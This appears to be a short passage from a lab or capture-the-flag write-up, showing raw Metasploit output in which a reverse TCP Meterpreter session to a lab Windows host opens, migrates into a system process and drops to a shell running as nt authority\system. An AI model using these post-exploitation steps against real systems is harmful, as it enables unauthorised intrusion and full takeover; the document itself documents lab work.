 [*] Started reverse TCP handler on 10.10.14.246:7777
[*] Sending stage (200774 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.14.246:7777 → 10.10.11.251:49686) at 2024-02-17 11:33:57 -0500
meterpreter > migrate 552
[*] Migrating from 3980 to 552...
[*] Migration completed successfully.
meterpreter > shell
Process 3236 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system